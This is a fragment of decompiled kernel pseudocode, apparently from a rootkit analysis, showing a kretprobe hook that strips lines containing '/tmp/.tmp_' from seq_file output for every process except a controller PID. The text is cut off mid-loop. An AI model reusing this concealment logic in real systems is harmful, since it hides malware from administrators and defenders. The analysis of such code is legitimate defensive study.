 __int64 __fastcall fake_seq_path(kretprobe_instance *ri, pt_regs *regs, __int64 a3)
{
hlist_node *v3; // r12@4
unsigned __int64 v4; // r14@5
unsigned __int64 v5; // r13@7
char *v6; // r15@7
char *v7; // rbx@9
signed __int64 v8; // r14@11
mcount(ri, regs, a3);
if ( *(_QWORD *)(per_cpu__current_task + 1152LL) )
{
if ( SLODWORD(regs->ax) > 0 && *(_DWORD *)(per_cpu__current_task + 1192LL) != g_rmgr_pid )
{
v3 = ri[1].hlist.next;
if ( v3 )
{
v4 = (unsigned __int64)v3[1].pprev;
if ( (hlist_node **)v4 > v3->pprev )
BUG();
if ( (hlist_node **)v4 < v3->pprev )
{
v5 = (unsigned __int64)v3->next;
v6 = (char *)v3->next + v4;
if ( v6 )
{
if ( v4 > 0x28 )
{
v7 = v6 - 40;
if ( (unsigned __int64)(v6 - 40) > v5 )
{
if ( strstr(v6 - 40, "/tmp/.tmp_") )
{
v8 = v4 - 40;
v3[1].pprev = (hlist_node **)v8;
if ( (unsigned __int64)v7 > v5 && *(v6 - 40) != 10 )
{
do
{
--v7;
v3[1].pprev = (hlist_node **)--v8;
}
while ( (unsigned __int64)v7 > v5 && *v7 != 10 );